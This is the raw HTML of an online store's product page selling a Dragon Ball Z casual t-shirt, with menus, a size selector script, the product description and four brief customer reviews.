<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/others/">Others</a><span class="breadcrumb-separator"> / </span>Dragon Ball Z T-shirts &#8211; Dragon Ball Anime Casual T-shirt</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-27467" class="mainproduct product type-product post-27467 status-publish first instock product_cat-others product_tag-dragon-ball product_tag-dragon-ball-z has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg" data-thumb-alt="Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg"><img fetchpriority="high" width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg" class="wp-post-image" alt="Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-z-t-shirt-dragon-ball-anime-t-shirt/" 
                       aria-label="Dragon Ball Z T-shirt - Dragon Ball Anime T-shirt">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-11.jpg_640x640-11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z T-shirt - Dragon Ball Anime T-shirt" />                            <span class="title">Dragon Ball Z T-shirt - Dragon Ball Anime T-shirt</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.99</span></ins><span class="screen-reader-text">Current price is: &#036;24.99.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-z-t-shirts-3d-anime-casual-t-shirt/" 
                       aria-label="Dragon Ball Z T-shirts - 3D Anime Casual T-shirt">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-6.jpg_640x640-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z T-shirts - 3D Anime Casual T-shirt" />                            <span class="title">Dragon Ball Z T-shirts - 3D Anime Casual T-shirt</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.99</span></ins><span class="screen-reader-text">Current price is: &#036;24.99.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball Z T-shirts &#8211; Dragon Ball Anime Casual T-shirt</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;24.99.</span></p>
<span class="sale-item product-label type-bubble">-17%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Anh-man-hinh-2025-01-09-luc-17.47.25.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6xl" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6xl " title="6XL" data-value="6xl" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a80e923d7f">Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt quantity</label>
	<input
		type="number"
				id="quantity_696a80e923d7f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="27467" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Z T-shirts &#8211; Dragon Ball Anime Casual T-shirt				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.99</span></ins><span class="screen-reader-text">Current price is: &#036;24.99.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h3 style="text-align: center;">Dragon Ball Z T-shirts &#8211; Dragon Ball Anime Casual T-shirt</h3>
<ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Basic, beneficiant, boxy match</li>
<li>Male mannequin proven is 6’0″ / 183 cm tall and carrying dimension Medium</li>
<li>Feminine mannequin proven is 5’8″ / 173 cm tall and carrying dimension Small</li>
<li>Heavyweight 5.3 oz / 180 gsm cloth, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Dragon Ball Z T-shirts &#8211; Dragon Ball Anime Casual T-shirt</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-11599">

	<div id="comment-11599" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Owen </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-12-26T04:00:00+07:00">December 26, 2021</time>
	</p>

	<div class="description"><p>I love it! even tho it&#8217;s not original it has great quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-11601">

	<div id="comment-11601" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anthony </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-03-01T13:00:00+07:00">March 1, 2022</time>
	</p>

	<div class="description"><p>Pretty good for a bootleg can&#8217;t really complain much. I love it</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-11600">

	<div id="comment-11600" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Owen </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-05-06T16:00:00+07:00">May 6, 2022</time>
	</p>

	<div class="description"><p>Perfect for birthday gift </p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-57853">

	<div id="comment-57853" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Hayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T06:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='27467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1005003985989043</span></span>

	
	<span class="posted_in">Category: <a href="https://dragonball.store/collections/others/" rel="tag">Others</a></span>
	<span class="tagged_as">Tags: <a href="https://dragonball.store/themes/dragon-ball/" rel="tag">dragon ball</a>, <a href="https://dragonball.store/themes/dragon-ball-z/" rel="tag">Dragon Ball Z</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8380 status-publish first instock product_cat-others product_tag-crystal-ball product_tag-goku-small has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-mouse-pads-crystal-ball-dbz-store/" title="Dragon Ball Mouse Pads &#8211;  Crystal Ball DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1626315230-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Round Mouse Pad&lt;br/&gt; Crystal Ball Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-mouse-pads-crystal-ball-dbz-store/" aria-label="Dragon Ball Mouse Pads &#8211;  Crystal Ball DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Mouse Pads &#8211;  Crystal Ball DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7924 status-publish instock product_cat-others product_tag-goku-petit product_tag-piccolo-daimao has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-goku-vs-piccolo-daimao-dbz-store/" title="Dragon Ball Figures &#8211;  Goku vs Piccolo Daimao DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/17_03b7c385-6d11-4af0-8e95-ce60ccc75f9a-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure Goku vs Piccolo Daimao Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
